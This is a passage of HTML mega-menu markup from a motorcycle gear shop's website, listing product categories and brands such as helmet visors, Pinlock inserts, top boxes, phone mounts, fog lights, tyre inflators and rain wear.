Backpack</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32563' id='mega-menu-item-32563'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/">HIMALAYAN FRAME BAGES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32564' id='mega-menu-item-32564'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/">Invictus Himalayan Frame Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32565' id='mega-menu-item-32565'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/top-box">Top Box<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32566' id='mega-menu-item-32566'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-top-box/">ASG Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32567' id='mega-menu-item-32567'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/coocase-top-box/">Coocase Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35712' id='mega-menu-item-35712'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jdr-top-box/">JDR top box</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32381' id='mega-menu-item-32381'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet VISOR<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32382' id='mega-menu-item-32382'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/">MT VISOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32383' id='mega-menu-item-32383'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/">MT ~V6 Pinlock     Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32384' id='mega-menu-item-32384'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/">MT ~V12 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32385' id='mega-menu-item-32385'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/">MT ~V14 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34369' id='mega-menu-item-34369'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/">MT ~V28 PIN-LOCK READY VISOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32386' id='mega-menu-item-32386'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-pin-lock-insert/">MT PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32387' id='mega-menu-item-32387'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/">MT ~V12 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32388' id='mega-menu-item-32388'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/">MT ~V14 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34367' id='mega-menu-item-34367'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/">MT ~V28 PINLOCK INSERT</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34406' id='mega-menu-item-34406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/">LS2 Visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34405' id='mega-menu-item-34405'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/">Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34415' id='mega-menu-item-34415'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/">Spare Clear Visor for LS2 FF386 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34419' id='mega-menu-item-34419'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/">LS2 FF358 Clear Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34456' id='mega-menu-item-34456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/">LS2 FF902 CLEAR VISOR</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34425' id='mega-menu-item-34425'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/">Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34442' id='mega-menu-item-34442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/">Spare Visor for LS2 FF324 Metro Evo Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34463' id='mega-menu-item-34463'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/">Spare Visor for LS2 MX436 Pioneer Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-34412' id='mega-menu-item-34412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/">LS2 PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34433' id='mega-menu-item-34433'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/">LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34445' id='mega-menu-item-34445'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/">LS2 FF324 Metro Evo Helmet Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34459' id='mega-menu-item-34459'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/">LS2 Pinlock Insert For FF902 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34469' id='mega-menu-item-34469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/">▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40911' id='mega-menu-item-40911'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/">▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34725' id='mega-menu-item-34725'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/">Axor visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34726' id='mega-menu-item-34726'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-street/">axor street</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34727' id='mega-menu-item-34727'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-apex/">axor apex</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32593' id='mega-menu-item-32593'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Accessories<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32594' id='mega-menu-item-32594'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/air-filters">Air Filters<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32595' id='mega-menu-item-32595'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/k-n/" aria-haspopup="true" aria-expanded="false">K &amp; N<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32596' id='mega-menu-item-32596'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-air-filter/">K &amp; N Air Filter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32597' id='mega-menu-item-32597'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-service-kit/">K &amp; N Service Kit</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32598' id='mega-menu-item-32598'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/bike-care/">Bike Care<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32599' id='mega-menu-item-32599'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/motul-chain-lube/">Motul Chain Lube</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32606' id='mega-menu-item-32606'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/groller/">Paddock Stand & GRoller<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32607' id='mega-menu-item-32607'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/">Grandpitstop Paddock Stand</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32608' id='mega-menu-item-32608'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grand-pitstop-groller/">GrandPitstop GRoller</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32609' id='mega-menu-item-32609'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/">Mobile GPS Mount Holders<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32610' id='mega-menu-item-32610'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/asg/" aria-haspopup="true" aria-expanded="false">ASG<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32611' id='mega-menu-item-32611'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/">ASG Easy Grip Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32612' id='mega-menu-item-32612'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" aria-haspopup="true" aria-expanded="false">XDI Racepack Mobile Holder<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32613' id='mega-menu-item-32613'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/">XDI Rackpack Storm Case Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32615' id='mega-menu-item-32615'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" aria-haspopup="true" aria-expanded="false">GrandPitstop Mobile Holder Mount<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32616' id='mega-menu-item-32616'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/">GrandPitstop Claw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32617' id='mega-menu-item-32617'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/">GrandPitstop Jaw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34814' id='mega-menu-item-34814'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/">GrandPitstop Waterproof Mobile Holder</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32571' id='mega-menu-item-32571'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/camera-accessories">Action Cameras<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32584' id='mega-menu-item-32584'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/base-mounts/">Base Mounts</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32585' id='mega-menu-item-32585'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/basic-accessories-kit/">Basic Accessories Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32586' id='mega-menu-item-32586'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/chest-strap-mount/">Chest Strap Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32587' id='mega-menu-item-32587'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-chin-mount/">Helmet Chin Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32590' id='mega-menu-item-32590'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/tripod/">Tripod</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32592' id='mega-menu-item-32592'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/octopus-mount/">Octopus Mount</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32618' id='mega-menu-item-32618'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/">BIKE LIGHTS ( AUX )<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32622' id='mega-menu-item-32622'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" aria-haspopup="true" aria-expanded="false">Maddog Aux fog Lights<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32623' id='mega-menu-item-32623'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/">MadDog Alpha Auxiliary light</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32624' id='mega-menu-item-32624'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/">Maddog Scout fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32625' id='mega-menu-item-32625'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/">Maddog Scout-x fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32626' id='mega-menu-item-32626'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/">MadDog Delta Auxiliary light</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32627' id='mega-menu-item-32627'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/motocross-goggles/">Motocross Goggles<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34155' id='mega-menu-item-34155'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2-aura-goggles/">LS2 AURA GOGGLES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34187' id='mega-menu-item-34187'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axxis-goggles/">AXXIS GOGGLES</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32630' id='mega-menu-item-32630'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-comfort/">Riding Comfort<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32631' id='mega-menu-item-32631'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-air-seats/">GrandPitstop Air Seats</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32635' id='mega-menu-item-32635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/">Solace Bum Partner Air Seat Cushion</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32636' id='mega-menu-item-32636'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tyre-inflator/">Tyre Inflator<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32637' id='mega-menu-item-32637'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/">GrandPitstop Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32638' id='mega-menu-item-32638'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/">ResQTech Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41552' id='mega-menu-item-41552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/">AGS PORTABLE AIR INFLATOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34534' id='mega-menu-item-34534'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/rain-wear/">Rain Wear<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34548' id='mega-menu-item-34548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/">Solace RAINPRO PANT V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34549' id='mega-menu-item-34549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/">Solace RAINPRO JACKET V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36251' id='mega-menu-item-36251'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/">▸BISON AQUASHIELD RAIN HOODIE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38442' id='mega-menu-item-38442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/">SOLASE Rainpro Pant V3.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38440' id='mega-menu-item-38440'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/">SOLASE Rainpro Jacket V3.0</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34620' id='mega-menu-item-34620'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/">Helmet visor water replant / anti fogging<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34635' id='mega-menu-item-34635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/">Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34636' id='mega-menu-item-34636'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/">Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-32639' id='mega-menu-item-32639'><a class="mega-menu-link" href="https://probikerhelmets.com/contact-us/" tabindex="0">Contact Us</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
